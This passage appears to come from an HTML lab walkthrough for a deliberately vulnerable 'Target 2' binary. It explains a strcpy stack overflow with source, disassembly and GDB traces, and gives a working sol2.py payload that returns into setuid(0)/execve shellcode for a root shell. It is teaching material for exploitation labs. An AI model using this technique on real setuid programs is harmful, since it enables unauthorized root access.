    --red:#b42318; --red-bg:#fef3f2; --green:#13713d; --green-bg:#ecfdf3;
    --blue:#1d5fa7; --blue-bg:#eff6ff; --amber:#8a5a00; --amber-bg:#fffaeb;
    --purple:#6941c6; --purple-bg:#f4f0ff;
    --code-bg:#101823; --code-ink:#dce7f4; --code-muted:#8b9db2;
    --mono:"Cascadia Code",Consolas,"SFMono-Regular","Liberation Mono",monospace;
  }
  * { box-sizing:border-box; }
  html { scroll-behavior:smooth; }
  body {
    margin:0; color:var(--ink);
    background:
      radial-gradient(circle at 10% 0%, #e2ecff 0, transparent 32rem),
      radial-gradient(circle at 92% 16%, #e7f8ef 0, transparent 28rem),
      var(--bg);
    font-family:"Segoe UI",system-ui,-apple-system,sans-serif; line-height:1.62;
  }
  a { color:var(--blue); }
  code, pre { font-family:var(--mono); }
  .wrap { width:min(1180px,calc(100% - 32px)); margin:0 auto; }

  header.hero {
    color:#f8fbff;
    background:
      radial-gradient(circle at 82% 12%, rgba(80,151,255,.28) 0, transparent 25rem),
      radial-gradient(circle at 14% 84%, rgba(72,211,146,.14) 0, transparent 20rem),
      linear-gradient(135deg,#101823 0%,#182a3e 54%,#14332b 100%);
    border-bottom:1px solid #0a1017; padding:62px 0 46px;
  }
  .eyebrow { color:#7de0a8; text-transform:uppercase; letter-spacing:.17em; font-size:.74rem; font-weight:800; margin-bottom:14px; }
  h1 { max-width:1000px; margin:0; font-size:clamp(2.1rem,5vw,4rem); line-height:1.04; letter-spacing:-.035em; }
  .lede { max-width:900px; color:#bdcad9; font-size:1.08rem; margin:22px 0 26px; }
  .badges { display:flex; flex-wrap:wrap; gap:9px; }
  .badge { display:inline-flex; gap:7px; align-items:center; padding:7px 11px; border:1px solid rgba(255,255,255,.16); border-radius:999px; background:rgba(255,255,255,.06); color:#e8eff8; font-size:.75rem; font-weight:700; letter-spacing:.03em; }
  .badge .dot { width:7px; height:7px; border-radius:50%; background:#7de0a8; }
  .badge.blue .dot { background:#84bdff; }
  .badge.amber .dot { background:#ffc266; }

  main { padding:38px 0 80px; }
  section { margin:54px 0; scroll-margin-top:18px; }
  h2 { font-size:clamp(1.5rem,3vw,2.1rem); line-height:1.16; letter-spacing:-.025em; margin:0 0 8px; }
  h2 .num { display:inline-grid; place-items:center; vertical-align:4px; width:34px; height:34px; margin-right:8px; border-radius:10px; background:#18283b; color:#fff; font-size:.94rem; letter-spacing:0; }
  h3 { font-size:1.12rem; margin:26px 0 8px; }
  p { margin:10px 0; }
  .section-intro { color:var(--muted); max-width:930px; margin-bottom:20px; }

  .toc { background:var(--card); border:1px solid var(--line); border-radius:16px; padding:18px 22px; margin-bottom:38px; box-shadow:0 8px 24px rgba(22,34,51,.05); }
  .toc strong { display:block; font-size:.76rem; letter-spacing:.12em; text-transform:uppercase; color:var(--muted); margin-bottom:9px; }
  .toc ol { margin:0; padding-left:20px; columns:2; column-gap:36px; }
  .toc li { margin:5px 0; break-inside:avoid; }

  .card { background:var(--card); border:1px solid var(--line); border-radius:16px; padding:22px; box-shadow:0 8px 24px rgba(22,34,51,.045); }
  .grid { display:grid; gap:16px; }
  .grid.two { grid-template-columns:repeat(2,minmax(0,1fr)); }
  .grid.three { grid-template-columns:repeat(3,minmax(0,1fr)); }
  .stat { padding:18px 20px; }
  .stat .label { color:var(--muted); font-size:.71rem; text-transform:uppercase; letter-spacing:.11em; font-weight:800; }
  .stat .value { font-family:var(--mono); font-size:1.08rem; font-weight:800; margin-top:6px; word-break:break-word; }
  .stat .hint { color:var(--muted); font-size:.84rem; margin-top:3px; }

  .callout { border-radius:14px; padding:16px 18px; margin:18px 0; border:1px solid; }
  .callout strong:first-child { display:block; margin-bottom:3px; }
  .callout.danger { background:var(--red-bg); border-color:#f5c7c2; color:#68130d; }
  .callout.success { background:var(--green-bg); border-color:#b7ebc9; color:#0b5130; }
  .callout.info { background:var(--blue-bg); border-color:#c7ddf8; color:#123f72; }
  .callout.warn { background:var(--amber-bg); border-color:#f2d28a; color:#664000; }
  .callout.purple { background:var(--purple-bg); border-color:#d9ccff; color:#3f2a83; }

  .file-label { display:inline-block; margin:18px 0 -8px; padding:5px 10px; border-radius:8px 8px 0 0; background:#1b2a3d; color:#bdd0e5; font-family:var(--mono); font-size:.72rem; border:1px solid #2b3d53; border-bottom:0; }
  .file-label + pre { margin-top:0; border-top-left-radius:0; }
  pre { margin:16px 0; padding:18px 20px; border-radius:14px; background:var(--code-bg); color:var(--code-ink); font-size:.81rem; line-height:1.55; overflow-x:auto; border:1px solid #263649; box-shadow:inset 0 1px 0 rgba(255,255,255,.04); }
  pre .c { color:var(--code-muted); }
  pre .g { color:#7be0a3; }
  pre .r { color:#ff8d84; }
  pre .y { color:#ffd166; }
  pre .b { color:#8ec5ff; }
  pre .p { color:#c7a7ff; }

  .table-wrap { overflow-x:auto; margin:16px 0; border:1px solid var(--line); border-radius:14px; background:#fff; }
  table { width:100%; border-collapse:collapse; font-size:.86rem; }
  th,td { text-align:left; padding:10px 13px; border-bottom:1px solid #e9eef5; vertical-align:top; }
  th { background:#f7f9fc; color:#455367; font-size:.71rem; text-transform:uppercase; letter-spacing:.08em; }
  tr:last-child td { border-bottom:0; }
  td.mono, th.mono { font-family:var(--mono); }
  .pill { display:inline-block; padding:2px 8px; border-radius:999px; font-size:.72rem; font-weight:800; white-space:nowrap; background:#e8edf5; color:#344257; }
  .pill.red { background:var(--red-bg); color:var(--red); }
  .pill.green { background:var(--green-bg); color:var(--green); }
  .pill.blue { background:var(--blue-bg); color:var(--blue); }
  .pill.amber { background:var(--amber-bg); color:var(--amber); }

  .target-head { display:flex; justify-content:space-between; align-items:end; gap:18px; flex-wrap:wrap; margin-bottom:8px; }
  .target-head .tag { color:var(--muted); font-family:var(--mono); font-size:.8rem; }
  .target-banner { border-radius:14px; padding:14px 18px; margin:18px 0; background:#18283b; color:#dce7f4; border:1px solid #0f1925; }
  .target-banner strong { color:#7de0a3; }
  .target-banner code { color:#ffd166; }

  ul,ol { padding-left:24px; }
  li { margin:5px 0; }
  .small { font-size:.83rem; color:var(--muted); }
  footer { border-top:1px solid var(--line); padding:26px 0 0; color:var(--muted); font-size:.84rem; }

  @media (max-width:900px) {
    .grid.two,.grid.three { grid-template-columns:1fr; }
    .toc ol { columns:1; }
  }
</style>
<style>
  body { overflow:auto; }
  .backbar { padding-top:20px; }
  .backbar a { font-size:.85rem; font-weight:700; }
</style>
<link rel="stylesheet" href="stack-anim.css">
</head>
<body>
<div class="wrap backbar">
  <a href="index.html#target2" target="_top">← Back to all targets</a>
</div>
<main class="wrap" style="padding-top:10px;padding-bottom:60px">
<section id="stack-animation" style="margin-top:24px">
  <div class="stack-anim" data-target="t2"></div>
</section>

<section id="target2">
    <div class="target-head">
      <h2><span class="num">2</span>Target 2 — return to shellcode</h2>
      <span class="tag">argv · strcpy · executable stack · setuid root</span>
    </div>
    <p class="section-intro">
      Target 2 is the classic shellcode target. The stack is executable, the binary is
      statically linked and non-PIE, and the helper normalizes the stack, so the buffer
      address is stable. The payload puts shellcode at the start of the buffer and returns
      to it.
    </p>

    <div class="grid two">
      <div class="card">
        <h3 style="margin-top:0">target2.c</h3>
        <pre style="margin-bottom:0">void vulnerable(char *arg)
{
    char buf[100];
    strcpy(buf, arg);       <span class="c">// no bounds check</span>
}

int _main(int argc, char **argv)
{
    if (argc != 2) { ... }
    vulnerable(argv[1]);    <span class="c">// attacker-controlled argv[1]</span>
    return 0;
}</pre>
      </div>
      <div class="card">
        <h3 style="margin-top:0">Key assembly</h3>
        <pre style="margin-bottom:0">0804a035 &lt;vulnerable&gt;:
 push ebp
 mov  ebp,esp
 push ebx
 sub  esp,0x74
 ...
 <span class="y">804a04c: lea edx,[ebp-0x6c]</span>  <span class="c">; &amp;buf</span>
 804a04f: push edx
 804a050: mov  ebx,eax
 804a052: call strcpy
 ...
 804a05b: mov ebx,[ebp-0x4]
 804a05e: leave
 804a05f: ret</pre>
      </div>
    </div>

    <div class="callout info">
      <strong>Offset to saved EIP</strong>
      <code>buf</code> starts at <code>EBP-0x6c</code>; saved EIP is at
      <code>EBP+4</code>. The distance is <code>0x6c + 4 = 0x70 = 112</code> bytes.
      The binary was built with <code>-z execstack</code>; <code>readelf</code> shows
      <code>GNU_STACK ... RWE</code>, so returning to bytes in the buffer is allowed.
    </div>

    <h3>GDB evidence — buf, saved EIP, and the shellcode bytes</h3>
    <div class="file-label">gdb_target2.txt</div>
    <pre><span class="b">[1] target2: vulnerable() before strcpy</span>
<span class="g">EBP = 0xfff6ba48   ESP = 0xfff6b9c4</span>
<span class="y">BUF = EBP-0x6c = 0xfff6b9dc</span>
saved EIP slot = EBP+4 = 0xfff6ba4c
<span class="r">original saved EIP = 0x0804a0ad</span>
$1 = 0xfff6b9dc

<span class="b">[2] target2: AFTER strcpy overflow</span>
BUF = 0xfff6b9dc
saved EIP slot = 0xfff6ba4c
<span class="g">saved EIP value NOW = 0xfff6b9dc</span>  <span class="c"># &amp;buf / shellcode start</span>
first 32 bytes at BUF:
0xfff6b9dc: <span class="g">31 db 8d 43 17 99 cd 80</span>  <span class="c"># setuid(0)</span>
0xfff6b9e4: eb 1f 5e 89 76 08 31 c0
0xfff6b9ec: 88 46 07 89 46 0c b0 0b
0xfff6b9f4: 89 f3 8d 4e 08 8d 56 0c
...
0xfff6ba4c: <span class="g">0xfff6b9dc</span> 0xfffeb900 0x00000000 0x00000000

<span class="b">[3] target2: vulnerable() ret</span>
ESP = 0xfff6ba4c
<span class="g">ret will pop = 0xfff6b9dc</span>
first bytes at target address:
0xfff6b9dc: 31 db 8d 43 17 99 cd 80
first instruction at target:
   0xfff6b9dc: xor ebx,ebx
process ... is executing new program: /usr/bin/dash</pre>

    <div class="callout success">
      <strong>What the shellcode does</strong>
      <code>shellcode.py</code> is 53 bytes. The first 8 bytes call
      <code>setuid(0)</code>. The rest use the classic <code>call/pop</code> trick to find
      the <code>"/bin/sh"</code> string, set up <code>execve</code>, and replace the
      process with <code>/bin/sh</code>. Because target2 is setuid-root,
      <code>setuid(0)</code> makes the shell root.
    </div>

    <h3>sol2.py, line by line</h3>
    <div class="file-label">sol2.py</div>
    <pre>from shellcode import shellcode
import sys

payload = shellcode

padding_length = 112 - len(shellcode)  <span class="c"># reach saved EIP at offset 112</span>
payload += b"A" * padding_length

target = (0xfff6b9dc).to_bytes(4, "little")  <span class="c"># BUF address</span>
payload += target

sys.stdout.buffer.write(payload)</pre>

    <div class="table-wrap">
      <table>
        <thead><tr><th>Line</th><th>Meaning / stack effect</th></tr></thead>
        <tbody>
          <tr><td class="mono">payload = shellcode</td><td>Shellcode begins at offset 0, so it sits at <code>BUF</code>.</td></tr>
          <tr><td class="mono">padding_length = 112 - len(shellcode)</td><td>Extends the payload until the saved EIP slot. <code>shellcode</code> is 53 bytes, so padding is 59 bytes.</td></tr>
          <tr><td class="mono">0xfff6b9dc</td><td>The exact buffer address printed by GDB. The value replaces the saved return address.</td></tr>
          <tr><td class="mono">to_bytes(4, "little")</td><td>Produces <code>dc b9 f6 ff</code>.</td></tr>
          <tr><td class="mono">write(payload)</td><td>Passed as <code>argv[1]</code>, copied into <code>buf</code> by <code>strcpy</code>.</td></tr>
        </tbody>
      </table>
    </div>

    <div class="callout info">
      <strong>Run it</strong>
      <code>./target2 "$(python3 sol2.py)"</code>. When the shell starts, type
      <code>id</code> to verify <code>uid=0(root)</code>.
    </div>

    <p class="small">
      Raw evidence: <a href="gdb_target2.txt">gdb_target2.txt</a> ·
      disassembly: <a href="target2_disasm.txt">target2_disasm.txt</a> ·
      source: <a href="target2.c">target2.c</a> · solution: <a href="sol2.py">sol2.py</a> ·
      shellcode: <a href="shellcode.py">shellcode.py</a>
    </p>
  </section>
</main>
<script src="stack-anim.js"></script>
</body>
</html>
</file>



<file: all-targets-walkthrough/t3.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Target 3 — Write-What-Where</title>
<style>
  :root {
    --ink:#17202b; --muted:#5b6879; --bg:#f3f6fa; --card:#fff; --line:#d9e1eb;
    --red:#b42318; --red-bg:#fef3f2; --green:#13713d; --green-bg:#ecfdf3;
    --blue:#1d5fa7; --blue-bg:#eff6ff; --amber:#8a5a00; --amber-bg:#fffaeb;
    --purple:#6941c6; --purple-bg:#f4f0ff;
    --code-bg:#101823; --code-ink:#dce7f4; --code-muted:#8b9db2;
    --mono:"Cascadia Code",Consolas,"SFMono-Regular","Liberation Mono",monospace;
  }
  * { box-sizing:border-box; }
  html { scroll-behavior:smooth; }
  body {
    margin:0; color:var(--ink);
    background:
      radial-gradient(circle at 10% 0%, #e2ecff 0, transparent 32rem),
      radial-gradient(circle at 92% 16%, #e7f8ef 0, transparent 28rem),
      var(--bg);
    font-family:"Segoe UI",system-ui,-apple-system,sans-serif; line-height:1.62;
  }
  a { color:var(--blue); }
  code, pre { font-family:var(--mono); }
  .wrap { width:min(1180px,calc(100% - 32px)); margin:0 auto; }

  header.hero {
    color:#f8fbff;
    background:
      radial-gradient(circle at 82% 12%, rgba(80,151,255,.28) 0, transparent 25rem),
      radial-gradient(circle at 14% 84%, rgba(72,211,146,.14) 0, transparent 20rem),
      linear-gradient(135deg,#101823 0%,#182a3e 54%,#14332b 100%);
    border-bottom:1px solid #0a1017; padding:62px 0 46px;
  }
  .eyebrow { color:#7de0a8; text-transform:uppercase; letter-spacing:.17em; font-size:.74rem; font-weight:800; margin-bottom:14px; }
  h1 { max-width:1000px; margin:0; font-size:clamp(2.1rem,5vw,4rem); line-height:1.04; letter-spacing:-.035em; }
  .lede { max-width:900px; color:#bdcad9; font-size:1.08rem; margin:22px 0 26px; }
  .badges { display:flex; flex-wrap:wrap; gap:9px; }
  .badge { display:inline-flex; gap:7px; align-items:center; padding:7px 11px; border:1px solid rgba(255,255,255,.16); border-radius:999px; background:rgba(255,255,255,.06); color:#e8eff8; font-size:.75rem; font-weight:700; letter-spacing:.03em; }
  .badge .dot { width:7px; height:7px; border-radius:50%; background:#7de0a8; }
  .badge.blue .dot { background:#84bdff; }
  .badge.amber .dot { background:#ffc266; }

  main { padding:38px 0 80px; }
  section { margin:54px 0; scroll-margin-top:18px; }
  h2 { font-size:clamp(1.5rem,3vw,2.1rem); line-height:1.16; letter-spacing:-.025em; margin:0 0 8px; }
  h2 .num { display:inline-grid; place-items:center; vertical-align:4px; width:34px; height:34px; margin-right:8px; border-radius:10px; background:#18283b; color:#fff; font-size:.94rem; letter-spacing:0; }
  h3 { font-size:1.12rem; margin:26px 0 8px; }
  p { margin:10px 0; }
  .section-intro { color:var(--muted); max-width:930px; margin-bottom:20px; }

  .toc { background:var(--card); border:1px solid var(--line); border-radius:16px; padding:18px 22px; margin-bottom:38px; box-shadow:0 8px 24px rgba(22,34,51,.05); }
  .toc strong { display:block; font-size:.76rem; letter-spacing:.12em; text-transform:uppercase; color:var(--muted); margin-bottom:9px; }
  .toc ol { margin:0; padding-left:20px; columns:2; column-gap:36px; }
  .toc li { margin:5px 0; break-inside:avoid; }

  .card { background:var(--card); border:1px solid var(--line); border-radius:16px; padding:22px; box-shadow:0 8px 24px rgba(22,34,51,.045); }
  .grid { display:grid; gap:16px; }
  .grid.two { grid-template-columns:repeat(2,minmax(0,1fr)); }
  .grid.three { grid-template-columns:repeat(3,minmax(0,1fr)); }
  .stat { padding:18px 20px; }
  .stat .label { color:var(--muted); font-size:.71rem; text-transform:uppercase; letter-spacing:.11em; font-weight:800; }
  .stat .value { font-family:var(--mono); font-size:1.08rem; font-weight:800; margin-top:6px; word-break:break-word; }
  .stat .hint { color:var(--muted); font-size:.84rem; margin-top:3px; }

  .callout { border-radius:14px; padding:16px 18px; margin:18px 0; border:1px solid; }
  .callout strong:first-child { display:block; margin-bottom:3px; }
  .callout.danger { background:var(--red-bg); border-color:#f5c7c2; color:#68130d; }
  .callout.success { background:var(--green-bg); border-color:#b7ebc9; color:#0b5130; }
  .callout.info { background:var(--blue-bg); border-color:#c7ddf8; color:#123f72; }
  .callout.warn { background:var(--amber-bg); border-color:#f2d28a; color:#664000; }
  .callout.purple { background:var(--purple-bg); border-color:#d9ccff; color:#3f2a83; }

  .file-label { display:inline-block; margin:18px 0 -8px; padding:5px 10px; border-radius:8px 8px 0 0; background:#1b2a3d; color:#bdd0e5; font-family:var(--mono); font-size:.72rem; border:1px solid #2b3d53; border-bottom:0; }
  .file-label + pre { margin-top:0; border-top-left-radius:0; }
